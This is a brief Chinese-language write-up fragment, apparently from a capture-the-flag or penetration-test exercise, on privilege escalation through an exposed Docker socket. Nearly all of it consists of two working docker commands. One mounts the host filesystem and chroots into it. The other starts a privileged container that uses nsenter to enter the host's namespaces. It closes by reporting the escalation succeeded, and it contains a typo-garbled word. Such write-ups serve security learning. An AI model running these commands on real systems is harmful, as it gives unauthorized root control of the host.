 修改一下 image 的名字,使用 hacktricks 上面的 exploit 教學- docker -H unix:///var/run/docker.sock run -v /:/host -it nginx chroot /host /bin/bash docker -H unix:///var/run/docker.sock run -it --privileged --pid=host nginx nsenter -t 1 -m -u -n -i sh創建 privileged 康天呢提權成功-